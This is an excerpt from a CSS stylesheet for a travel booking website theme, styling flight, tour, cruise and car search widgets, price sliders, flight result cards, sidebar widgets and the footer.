.find-widget .text-box-wrapper .input-group {
  width: 100%;
  min-height: 35px;
  background-color: #fff;
  display: block;
  position: relative;
}
.find-widget .text-box-wrapper .tb-label {
  font-weight: normal;
}
.find-widget .text-box-wrapper .tb-input {
  padding: 0 1em;
  height: 35px;
  line-height: 35px;
  background-color: #fff;
  position: relative;
  z-index: 1;
  width: 100%;
  border-radius: 0;
  border: none;
  text-align: left;
}
.find-widget .text-box-wrapper .tb-input.count {
  text-align: center;
}
.find-widget .text-box-wrapper.half {
  display: inline-block;
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.find-widget .text-box-wrapper.half.left {
  margin-right: 4px;
}
.find-widget .text-box-wrapper.half.right {
  margin-left: 4px;
}
.find-widget .text-box-wrapper .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.find-widget .text-box-wrapper .input-group-btn {
  border: none;
  background-color: #fff;
  width: 40px;
  height: 35px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 10;
  font-size: 14px;
}
.find-widget .text-box-wrapper .input-group-btn.btn-minus {
  left: 0;
}
.find-widget .text-box-wrapper .input-group-btn.btn-plus {
  right: 0;
}
.find-widget .ffw-radio-selection {
  text-align: justify;
  line-height: 0;
  margin: 0 auto;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
  height: 1em;
  line-height: 1em;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn {
  display: none;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f10c';
  margin-right: 6px;
  overflow: visible;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn:checked ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f192';
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-label {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  font-weight: normal;
}
.find-widget .select-wrapper {
  position: relative;
  background-color: #fff;
}
.find-widget .select-wrapper i.fa {
  color: #bebebe;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.find-widget .sbHolder {
  border: none;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbOptions {
  left: 0;
  right: 0;
  border: none;
}
.find-widget .sbHolder .sbDisabled,
.find-widget .sbHolder .sbSelector,
.find-widget .sbHolder a {
  padding: 0;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbDisabled {
  border-bottom: none;
}
.find-widget .select-wrapper .sbHolder .sbToggle {
  background-position: 0 -42px;
}
.find-widget .form-control {
  position: relative;
  background-color: transparent;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.tab-search-long .text-box-wrapper {
  display: inline-block;
  width: 100%;
  margin-top: 0;
}
.tab-search-long .input-daterange {
  display: inline-block;
  vertical-align: bottom;
}
.tab-search-long .ffw-radio-selection {
  width: 350px;
}
.tab-search-long .place {
  width: calc((100% - 54px) * 32 / 100);
  width: -webkit-calc((100% - 54px) * 32 / 100);
  width: -moz-calc((100% - 54px) * 32 / 100);
  margin-right: 8px;
}
.tab-search-long .input-daterange {
  width: calc((100% - 54px) * 36 / 100);
  width: -webkit-calc((100% - 54px) * 36 / 100);
  width: -moz-calc((100% - 54px) * 36 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-cruises-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long .input-daterange .half {
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.tab-search-long .input-daterange .half:first-child {
  margin-right: 8px;
}
.tab-search-long .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .adult-count {
  margin-right: 8px;
}
.tab-search-long button[type="submit"] {
  position: absolute;
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
  vertical-align: bottom;
  right: 0;
  bottom: 0;
}
 .tab-search-long .find-widget .place .select2,
.tab-search-condensed .find-widget .place .select2 {
  width: 100% !important;
} 
.tab-search-long .find-widget .place .select2 .select2-selection,
.tab-search-condensed .find-widget .place .select2 .select2-selection,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection {
  border: none;
  height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__rendered {
  line-height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__arrow {
  height: 32px;
}
.tab-search-long .find-cruises-widget .count,
.tab-search-long .find-tours-widget .count,
.tab-search-long .find-transfer-widget .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .find-cruises-widget button[type="submit"],
.tab-search-long .find-tours-widget button[type="submit"],
.tab-search-long .find-transfer-widget button[type="submit"] {
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
}
.tab-search-long .find-cruises-widget .place,
.tab-search-long .find-cruises-widget .time-count,
.tab-search-long .find-tours-widget .date,
.tab-search-long .find-tours-widget .place,
.tab-search-long .find-transfer-widget .date,
.tab-search-long .find-transfer-widget .place {
  width: calc((100% - 54px) * 34 / 100);
  width: -webkit-calc((100% - 54px) * 34 / 100);
  width: -moz-calc((100% - 54px) * 34 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-tours-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-long .find-car-widget .input-daterange,
.tab-search-long .find-car-widget .place {
  width: calc((100% - 46px) * 42/ 100);
  width: -webkit-calc((100% - 46px) * 42 / 100);
  width: -moz-calc((100% - 46px) * 42 / 100);
  margin-right: 8px;
}
.tab-search-long .find-car-widget .car-count {
  width: calc((100% - 46px) * 8 / 100);
  width: -webkit-calc((100% - 46px) * 8 / 100);
  width: -moz-calc((100% - 46px) * 8 / 100);
}
.tab-search-long.slz-shortcode .find-cruises-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-default .find-widget {
  padding: 40px 0;
}
.tab-search-transparent .find-widget {
  padding: 50px 70px;
  background-color: rgba(255, 255, 255, 0.5);
}
.tab-search.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: transparent;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn{
  color: #3c3c3c;
}
.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: #ffdd00;
}
.tab-search-condensed .find-widget {
  padding: 40px 70px;
}
.tab-search-condensed .ffw-radio-selection {
  width: 85%;
}
.tab-search-condensed .text-box-wrapper.half.to {
  margin-top: 0;
}
.tab-search-condensed .input-daterange {
  width: 100%;
}
.tab-search-condensed .text-box-wrapper .tb-icon {
  right: auto;
  left: 14px;
}
.tab-search-condensed .text-box-wrapper .tb-input {
  padding-left: 40px;
}
.tab-search-condensed .text-box-wrapper .tb-input.count {
  padding: 0 1em;
}
.tab-search-condensed .select-wrapper i.fa {
  left: 12px;
}
.tab-search-condensed .text-input > .text-box-wrapper:first-child,
.tab-search-condensed .find-cruises-widget .text-input .text-box-wrapper,
.tab-search-condensed .find-tours-widget .text-input .text-box-wrapper {
  width: 100%;
}
/*----------    Flight Time    ---------*/
.flight-time-widget .flight-time-visual-widget .direction {
  color: #585858;
}
.flight-time-widget .flight-time-visual-widget .destination {
  color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual {
  position: relative;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 20px;
  height: 16px;
}
.flight-time-widget .flight-time-visual-widget .visual:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual .bar {
  position: relative;
  height: 16px;
  cursor: pointer;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive.indicator,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive time,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart time {
  position: absolute;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
.flight-time-widget .flight-time-visual-widget:first-child {
  margin-top: 0;
}
.label-route-widget {
  color: #6e747c;
  font-weight: 300;
}
.label-route-widget .city {
  color: #6e747c;
  font-weight: 400;
}
.label-route-widget .fa-long-arrow-right {
  margin: 0 10px;
}
.label-time-widget {
  color: #737a83;
  font-size: 14px;
  text-align: right;
}
.label-time-widget .arrival,
.label-time-widget .departure {
  color: #3e454d;
}
/*----------      Price      ---------*/
.price-widget .price-wrapper {
  position: relative;
}
.price-widget .leftLabel,
.price-widget .rightLabel {
  position: absolute;
  top: 20px;
}
.price-widget .leftLabel {
  left: 0;
}
.price-widget .rightLabel {
  right: 0;
}
.price-widget .nstSlider {
  position: relative;
  width: 100%;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 10px;
  height: 16px;
  background-color: transparent;
}
.price-widget .nstSlider:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.price-widget .nstSlider .leftGrip,
.price-widget .nstSlider .rightGrip {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.price-widget .nstSlider .leftGrip.indicator,
.price-widget .nstSlider .rightGrip.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.price-widget .nstSlider .leftGrip .number,
.price-widget .nstSlider .rightGrip .number {
  position: absolute;
  left: 10px;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
/*------------    Search    -----------*/
.search-widget .search-wrapper {
  width: 100%;
  border: 1px solid #e6e6e6;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.search-widget .search-wrapper .search-input {
  width: inherit;
  height: 40px;
  border: none;
  box-shadow: none;
  background-color: transparent;
  padding-left: 18px;
  padding-right: 0;
  color: #adadad;
  font-family: Helvetica, Arial, sans-serif;
}
.search-widget .search-wrapper .search-input::-webkit-input-placeholder {
  color: #555e69;
}
.search-widget .search-wrapper .search-input:-moz-placeholder,
.search-widget .search-wrapper .search-input::-moz-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .search-input:-ms-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .submit-btn {
  color: #adadad;
  background-color: transparent;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  height: 40px;
  width: 40px;
  border: none;
  padding: 0;
  margin-right: 6px;
}
.search-widget .search-wrapper .submit-btn:active {
  box-shadow: none;
}
/*------------    check box    -----------*/
.radio-selection {
  margin-top: 30px;
}
.radio-selection:first-child {
  margin-top: 0;
}
.radio-selection label.group {
  margin-bottom: 0;
  font-weight: normal;
  color: #585858;
}
.radio-selection .radio-btn-wrapper {
  margin-top: 15px;
  position: relative;
}
.radio-selection .radio-btn-wrapper .radio-btn {
  display: none;
}
.radio-selection .radio-btn-wrapper .radio-btn:checked ~ label.radio-label:before {
  content: '\f00c';
}
.radio-selection .radio-btn-wrapper .radio-label {
  color: #6e747c;
  position: relative;
  font-weight: normal;
  padding-left: 34px;
  margin-bottom: 0;
  width: 100%;
  cursor: pointer;
}
.radio-selection .radio-btn-wrapper .radio-label:before {
  content: '';
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  left: 0;
  height: 16px;
  line-height: 16px;
  font-size: 1rem;
  width: 16px;
  color: #6e747c;
  font-family: FontAwesome;
  font-weight: normal;
  display: inline-block;
  border: 1px solid #d3d3d3;
  text-indent: 0;
}
.radio-selection .radio-btn-wrapper .count {
  float: none;
  position: absolute;
  right: 0;
  top: 0;
  color: #6e747c;
}
.radio-selection .radio-btn-wrapper:first-child {
  margin-top: 0;
}
.radio-selection .radio-btn-wrapper:after {
  content: '';
  display: table;
  clear: both;
}
/*---------- Tab search  ---------- */
.tab-search .nav-tabs {
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: -moz-flex;
  border: none;
}
.tab-search .tab-btn-wrapper {
  width: calc((100% - 5px) / 6);
  width: -webkit-calc((100% - 5px) / 6);
  width: -moz-calc((100% - 5px) / 6);
  margin-right: 1px;
  margin-bottom: 0;
}
.tab-search .tab-btn-wrapper .tab-btn {
  display: block;
  margin-right: 0;
  text-align: center;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  text-transform: uppercase;
  padding: 0;
  height: 50px;
  line-height: 50px;
  color: #505050;
  font-weight: 500;
  font-size: .86rem;
}
.tab-search .tab-btn-wrapper .tab-btn:active,
.tab-search .tab-btn-wrapper .tab-btn:focus,
.tab-search .tab-btn-wrapper .tab-btn:hover {
  border: none;
  background-color: #ffdd00;
}
.tab-search .tab-btn-wrapper .tab-btn:active i,
.tab-search .tab-btn-wrapper .tab-btn:focus i,
.tab-search .tab-btn-wrapper .tab-btn:hover i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper .tab-btn i {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  vertical-align: middle;
  font-size: 1.79rem;
  margin-right: 10px;
}
.tab-search .tab-btn-wrapper.active .tab-btn {
  background-color: #ffdd00;
  color: #555;
}
.tab-search .tab-btn-wrapper.active .tab-btn i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper:first-child .tab-btn {
  border-radius: 15px 0 0 0;
  -webkit-border-radius: 15px 0 0 0;
  -moz-border-radius: 15px 0 0 0;
}
.tab-search .tab-btn-wrapper:last-child {
  margin-right: 0;
}
.tab-search .tab-btn-wrapper:last-child .tab-btn {
  border-radius: 0 15px 0 0;
  -webkit-border-radius: 0 15px 0 0;
  -moz-border-radius: 0 15px 0 0;
}
.tab-search-transparent {
  margin-bottom: 100px;
}
.tab-search-transparent .tab-btn-wrapper .tab-btn {
  background-color: rgba(12, 12, 12, 0.05);
}
.tab-search-transparent .tab-btn-wrapper .tab-btn i {
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn {
  background-color: #222222;
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn:hover .text {
  color: #555;
}
.tab-search-default .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
}
.tab-search-default .tab-content-bg {
  background-color: #ffdd00;
  position: relative;
}
.tab-search-long .tab-btn-wrapper span.xs {
  display: none;
}
.tab-search-condensed .nav-tabs {
  width: calc(100% + 1px);
  width: -webkit-calc(100% + 1px);
  width: -moz-calc(100% + 1px);
}
.tab-search-condensed .tab-btn-wrapper {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  margin: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:first-child,
.tab-search-condensed .tab-btn-wrapper .tab-btn:last-child {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
  margin-right: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:hover{
  color: #3c3c3c;
}
/*----------  2.3. Flight Date Selection  ---------*/
.fds-widget {
  display: inline-block;
  position: relative;
  z-index: 1;
  color: #4d4d4d;
  background-color: #f7f7f7;
  height: 94px;
  width: 94px;
  margin-left: 12px;
  margin-right: 12px;
  margin-bottom: 20px;
  padding: 21px 0;
  font-weight: 500;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.fds-widget .depart-date {
  display: block;
  font-size: 1rem;
  text-align: center;
  height: 28px;
  line-height: 28px;
}
.fds-widget .depart-date .date {
  font-weight: 300;
}
.fds-widget:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
  color: #4d4d4d;
}
.fds-widget .price-select {
  display: block;
  margin: auto;
  font-size: .86rem;
  width: 70px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
}
.fds-widget .price-select.yellow {
  background-color: #ffdd00;
}
.fds-widget .price-select.pink {
  background-color: #ff4676;
}
.fds-widget .price-select.orange {
  background-color: #ff7256;
}
.fds-widget .price-select.blue {
  background-color: #78eaff;
}
.fds-widget .price-select.green {
  background-color: #9afff0;
}
/*----------  2.7. Single Flight Result  ---------*/
.single-flight-result {
  height: 255px;
  background-color: #fafafa;
  margin-bottom: 30px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.single-flight-result:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.single-flight-result:before {
  display: table;
  content: '';
}
.single-flight-result:after {
  display: table;
  content: '';
  clear: both;
}
.single-flight-result > * {
  height: 100%;
}
.single-flight-result > * > .row {
  height: inherit;
}
.single-flight-result > * > .row > * {
  height: inherit;
}
.single-flight-result .flight-result-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  padding: 40px;
}
.single-flight-result .flight-result-wrapper .airlines-logo {
  display: table-cell;
  width: 28%;
}
.single-flight-result .flight-result-wrapper .info {
  display: table-cell;
  text-align: center;
  vertical-align: top;
  width: 72%;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous,
.single-flight-result .flight-result-wrapper .info .schedule {
  display: block;
  width: 100%;
  text-align: justify;
  line-height: 0;
}
.single-flight-result .flight-result-wrapper .info .arrive,
.single-flight-result .flight-result-wrapper .info .depart,
.single-flight-result .flight-result-wrapper .info .flight-code,
.single-flight-result .flight-result-wrapper .info .flight-time,
.single-flight-result .flight-result-wrapper .info .gate,
.single-flight-result .flight-result-wrapper .info .plane,
.single-flight-result .flight-result-wrapper .info .terminal {
  line-height: 24px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.single-flight-result .flight-result-wrapper .info .schedule {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive,
.single-flight-result .flight-result-wrapper .info .schedule .depart {
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .city,
.single-flight-result .flight-result-wrapper .info .schedule .depart .city {
  line-height: 1rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .airport-code,
.single-flight-result .flight-result-wrapper .info .schedule .depart .airport-code {
  margin: 10px 0;
  font-size: 1.71rem;
  line-height: 1.71rem;
  font-weight: 500;
  text-transform: uppercase;
  color: #4e545c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time {
  font-size: 2.14rem;
  line-height: 2.14rem;
  font-weight: 300;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time span,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time span {
  margin-left: 8px;
  font-weight: normal;
  font-size: 1.14rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time {
  font-size: .93rem;
  line-height: 1.43rem;
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time i {
  color: #d2d2d2;
  font-size: 1.43rem;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous {
  padding-top: 20px;
  font-size: .93rem;
  color: #74787e;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous .data {
  color: #4e545c;
  font-weight: 500;
  font-size: 1.43rem;
}
.single-flight-result form.flight-class {
  border-left: 1px solid #e9e9e9;
}
.single-flight-result form.flight-class .class-selection-wrapper {
  text-align: center;
  border-bottom: 1px solid #e9e9e9;
  height: 33.3%;
}
.single-flight-result form.flight-class .class-selection-wrapper:last-child {
  border-bottom: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn {
  display: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
  font-family: FontAwesome;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 30%;
  color: #bbbbbb;
  content: '\f10c';
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn:checked ~ .radio-box:before {
  color: #6e747c;
  content: '\f192';
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box {
  margin-bottom: 0;
  height: 100%;
  width: 100%;
  display: table;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span {
  display: block;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class,
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  padding-right: 30%;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class {
  color: #6e747c;
  font-weight: normal;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  color: #ffdd00;
  font-size: 1.27rem;
  font-weight: 500;
}
.list-single-flight-result .single-flight-result:last-child {
  margin-bottom: 0;
}
/*------------  2.8. Trip Info  -----------*/
.trip-info {
  height: 80px;
  line-height: 80px;
  font-size: 16px;
  -webkit-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  -moz-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
}
/*------------  2.10. Single Recent Post  -----------*/
.recent-post-list .single-recent-post-widget>a {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget {
  display: table;
}
.single-recent-post-widget .img-wrapper {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget .post-info {
  display: table-cell;
  vertical-align: top;
  padding-left: 15px;
}
.single-recent-post-widget .post-info .meta-info {
  font-size: .86rem;
  line-height: .86rem;
  margin-bottom: 5px;
}
.single-recent-post-widget .post-info .single-rp-preview {
  color: #3c3c3c;
  font-size: 1rem;
}
/*------------  2.11. Categories  -----------*/
.categories-widget li.single-widget-item:hover .category,.categories-widget li.single-widget-item:hover .count{
  color: #ffdd00;
}
.categories-widget .category {
  color: #6e747c;
}
.categories-widget .category:before {
  content: '\f178';
  color: #dbdbdb;
  margin-right: 10px;
}
/*------------  2.11. Tags  -----------*/
.tags-widget .content-widget .tag-item {
  margin-right: 10px;
  margin-bottom: 10px;
}
/*------------  2.11. Archives  -----------*/
.archives-widget .datepicker {
  width: 100%;
  padding: 0;
}
.archives-widget table.table-condensed {
  width: 100%;
}
/*------------  2.11. Social  -----------*/
.social-widget ul {
  margin-left: 0;
  margin-bottom: 0;
}
.social-widget ul li {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  height: 50px;
  padding: 0;
  text-align: center;
}
.social-widget ul li a.social-icon {
  position: relative;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border: 1px solid #f4f4f4;
  color: #cdcdcd;
}
.social-widget ul li a.social-icon:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.social-widget ul li a.social-icon:hover {
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.04);
  border-color: #ffdd00;
  background-color: #ffdd00;
  color: #fff;
}
/*===============================
 =======  End of SIDEBAR  =======
===============================*/
/*==============================
 =======     FOOTER     =======
==============================*/
/*----------  4.1. Main Footer  ----------*/
.bg-blue-gradient {
  position: relative;
  background: #fff;
  /*background-image: url('../images/background/bg-footer-2.png');*/
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.bg-blue-gradient .link {
  color: #5d5d5d !important;
}
.bg-blue-gradient .link:hover {
  color: #ffdd00 !important;
}
.bg-blue-gradient .contact-us-widget .info-list ul li .icons {
  color: #5d5d5d;
}
.bg-blue-gradient .form-email .text {
  color: #5d5d5d;
}
.bg-blue-gradient .title-widget {
  color: #444 !important;
}
.bg-blue-gradient .form-email .form-email-widget {
  background-color: #fff;
}
.footer-main {
  background-color: #121212;
  color: #8e8e8e;
  font-size: 12px;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  text-align: center;
  /*background-image: url('../images/background/bg-footer.jpg');*/
}
.footer-main.bg-transparent {
  background-color: transparent;
}
.logo-footer {
  display: inline-block;
  margin-bottom: 70px;
}
.logo-footer img {
  margin: 0 auto;
  max-width: 150px;
}
footer .widget {
  text-align: left;
}
footer .widget .title-widget {
  font-size: 17px;
  color: #a5a5a5;
  text-transform: capitalize;
  margin-bottom: 30px;
}
footer .widget .categories-widget .count {
  float: right;
}
/*----------  4.2. subscribe email  ----------*/
.subscribe-email {
  background-color: #ffdd00;
  color: #777777;
  padding: 30px 0;
}
.subscribe-email-wrapper {
  display: inline-block;
  width: 100%;
}
.subscribe-email-wrapper .subscribe-email-left {
  float: left;
}
.subscribe-email-wrapper .subscribe-email-right {
  float: right;
  margin-top: 15px;
}
.subscribe-email-title {
  color: #4d4d4d;
  font-size: 22px;
  margin-bottom: 10px;
  font-weight: 500;
}
.subscribe-email-title .logo-text {
  font-size: 36px;
  font-weight: bold;
}
.subscribe-email-text {
  font-size: 16px;
  margin-bottom: 0;
  color: #666;
}
.form-subscribe-email {
  height: 40px;
  width: 270px;
  border-radius: 50px;
  background-color: #3c3c3c;
}
.form-subscribe-email .form-control {
  height: 40px;
  background-color: transparent;
  border: none;
  box-shadow: none;
  color: #DDEAF0;
  padding-left: 20px;
}
.form-subscribe-email .form-control:active,
.form-subscribe-email .form-control:focus {
  box-shadow: none;
}
.form-subscribe-email .btn-email {
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-right: 3px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.form-subscribe-email ::-webkit-input-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email ::-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-ms-input-placeholder {
  color: #6c6c6c;
}
/*----------  4.3. Hyperlink  ----------*/
.hyperlink {
  background-color: #121212;
}
.hyperlink .slide-logo-wrapper {
  width: 80%;
  margin: 70px auto;
}
.hyperlink .social-footer {
  margin-bottom: 5px;
}
.hyperlink .name-company {
  margin-bottom: 20px;
}
.hyperlink.bg-transparent {
  background-color: transparent;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link {
  opacity: .5;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.hyperlink.bg-transparent .social-footer .link {
  color: #b4b4b4 !important;
